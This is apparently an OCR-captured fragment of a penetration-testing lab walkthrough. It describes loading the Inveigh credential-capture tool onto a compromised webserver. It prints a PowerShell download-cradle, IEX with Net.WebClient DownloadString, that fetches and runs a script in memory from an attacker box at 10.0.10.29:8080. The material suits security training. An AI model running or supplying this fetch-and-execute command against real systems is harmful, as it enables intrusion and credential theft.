
On the Webserver we will start off by downloading
Inveigh in PowerShell and loading it into memory with:
IEX (New-Object
Net.WebClient).DownloadString(“http://10.0.10.29:808
0/Scripts/Inveigh.ps1”)
For the sake of the Lab we will assume our attacking
box 10.0.10.29 is out on the internet.